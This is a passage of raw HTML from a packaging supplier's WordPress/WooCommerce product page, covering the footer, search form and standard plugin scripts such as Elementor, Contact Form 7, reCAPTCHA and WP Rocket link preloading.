none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/smooth-sprayers/">Smooth Sprayers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/smooth-treatment-pumps/">Smooth Treatment Pumps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/sprayers/">Sprayers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/square-bead/">Square Bead</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/straight-sided-glass-jars/">Straight Sided Glass Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/tamper-evident-and-crc-droppers/">Tamper Evident and CRC Droppers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/tamper-evident-and-non-crc-droppers/">Tamper Evident and Non-CRC Droppers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/thick-wall-glass-jars/">Thick Wall Glass Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/trigger-sprayers/">Trigger Sprayers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/twisted-dispensing-caps/">Twisted Dispensing Caps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/up-lock-lotion-pumps/">Up Lock Lotion Pumps</a></li></ol>
    </div>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="15111" class="elementor elementor-15111" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e1df9b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e1df9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f506435" data-id="f506435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fad0b4 elementor-widget elementor-widget-image" data-id="0fad0b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-large size-large wp-image-12173 wd-lazy-load wd-lazy-fade" alt="75cc Amber Glass Packer Bottle 38-400 Neck" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/DalipcoLogo_white.svg" srcset="" title="75cc Amber Glass Packer Bottle 38-400 Neck" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" /><noscript><img loading="lazy" loading="lazy" width="1296" height="432" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-large size-large wp-image-12173 wd-lazy-load wd-lazy-fade" alt="75cc Amber Glass Packer Bottle 38-400 Neck" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/DalipcoLogo_white.svg" srcset="" title="75cc Amber Glass Packer Bottle 38-400 Neck" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-91e6493 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="91e6493" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://dalipcopack.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/2470+TX-34,+Kaufman,+TX+75142,+USA/@32.6028151,-96.2819544,17z/data=!3m1!4b1!4m5!3m4!1s0x864949ab10564761:0xc2ec06721cc75330!8m2!3d32.6028151!4d-96.2819544">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 2470 TX-34 Kaufman, Texas 75142</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@dalipcopack.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sales@dalipcopack.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c0de8e5" data-id="c0de8e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84c7734 elementor-widget elementor-widget-heading" data-id="84c7734" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">QUICK LINKS
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-57eda02 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="57eda02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/plastic-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Plastic</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/glass-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Glass</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/metal-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Metal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/closures/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Closures</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fbfc8f2" data-id="fbfc8f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1d690f elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1d690f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/accessories/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/overstock-catalog/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Overstock</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/industries/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Industries</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-502b813" data-id="502b813" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66c7e1f elementor-widget elementor-widget-heading" data-id="66c7e1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">INFORMATION
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-133bd59 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="133bd59" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/services/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7941af5" data-id="7941af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa5149a elementor-widget elementor-widget-heading" data-id="fa5149a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">CONNECT WITH US
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-d1d8eba elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d1d8eba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/faqs/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Faqs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/get-a-quote/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4bf019c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4bf019c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c67a013" data-id="c67a013" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce3d1f4 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ce3d1f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>DALIPCO PACKAGING, LLC. 2024</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dalipcopack.com"}},{"@type":"ListItem","position":2,"item":{"name":"Health and Pharmaceutical","@id":"https:\/\/dalipcopack.com\/health-and-pharmaceutical\/"}},{"@type":"ListItem","position":3,"item":{"name":"Glass Packer Bottles","@id":"https:\/\/dalipcopack.com\/glass-packer-bottles\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1768739169' id='pb-accordion-blocks-frontend-script-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dalipcopack.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.30' defer async id='revmin-js'></script>
<script type='text/javascript' id='wwp-script-js-extra'>
/* <![CDATA[ */
var wwpscript = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","ajax_nonce":"44ef58a8b9","product_type":"simple","product_id":"9667","wwp_wholesale_settings":{"wholesale_role":"single","default_multipe_wholesale_roles":"","registration_page":"","register_redirect":"","email_user_role_value":"","order_custom_email_value":"","tier_pricing":{"79":{"a51a456fbd":{"min":"1","max":"5","price":"2%"},"zcth6mes8h":{"min":"6","max":"10","price":"5%"},"od0pfsmogk":{"min":"11","max":"20","price":"10%"},"4iuon5kctu":{"min":"","max":"","price":""}}},"retailer_label":"","retailer_disabled":"yes","wholesaler_label":"Wholesale Price","save_label":"Save","display_link_text":"","login_message_waiting_user":"You can not access this store, Your request status is in Pending","login_message_rejected_user":"You can not access this store, Your request is Rejected by admin","restrict_store_access_message":"","upgrade_tab_text":"","enable_registration_page":"no","wholesaler_allow_minimum_qty":"no","restrict_store_access":"no","over_right_wholesale_form":"no","wholesaler_prodcut_only":"no","enable_upgrade":"no","disable_auto_role":"no","save_price_disabled":"no","enable_admin_new_order_item":"no"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/script.js?ver=1.0.0' id='wwp-script-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dalipcopack.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea1bd07741104c9e013bba0944f8939e","fragment_name":"wc_fragments_ea1bd07741104c9e013bba0944f8939e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.*)sitemap(.*).xml|\/(.*)sitemap.xsl|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/dalipcopack.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcTbMUgAAAAAF0Yz4lT2Vv0R6r8c3kVSZor_oMa","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.19.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dalipcopack.com\/wp-admin\/admin-ajax.php","nonce":"26a8fdaf34","urls":{"assets":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/dalipcopack.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dalipcopack.com\/cart\/","checkout_page_url":"https:\/\/dalipcopack.com\/checkout\/","fragments_nonce":"c647e75957"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dalipcopack.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
